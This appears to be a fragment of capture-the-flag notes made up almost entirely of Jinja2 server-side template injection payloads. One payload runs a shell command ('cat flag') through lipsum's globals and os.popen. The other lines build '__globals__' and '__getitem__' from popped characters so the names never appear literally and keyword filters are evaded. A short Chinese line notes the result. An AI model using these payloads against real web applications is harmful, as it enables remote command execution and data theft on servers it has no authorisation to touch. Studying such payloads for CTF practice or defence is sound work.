 {{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
{{getitem}}
得到'__getitem__'